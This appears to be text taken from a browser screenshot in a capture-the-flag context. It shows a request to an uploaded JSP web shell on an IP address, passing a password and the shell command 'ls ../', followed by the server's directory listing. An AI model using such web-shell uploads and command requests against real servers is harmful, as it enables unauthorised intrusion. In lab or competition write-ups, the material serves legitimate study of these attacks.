 不安全 124.70.221.177:31761/upload/43eabee2-c9cc-4cd7-990f-56dabdce0acf.jsp?pwd=123&i=ls%20../
应用 百度 CTFtime GitHub dkk-blog CTF Blog Tools SRC 首页 | 离别歌 chaitin 文档
6rMtRpO31ePtDawBSBgLXYwKWarxOMOsA5wUMGF7D6vGpEsY3CpmtzasaHDd6Sqm
bin
etc
games
include
lib
man
openjdk-11
sbin
share
src
tomcat
ikNvqocvZgAuWaLDhb6PgGXCBb1oG0G8H6UzaNahvCfNgxTgsYkvM89NyfX98m3g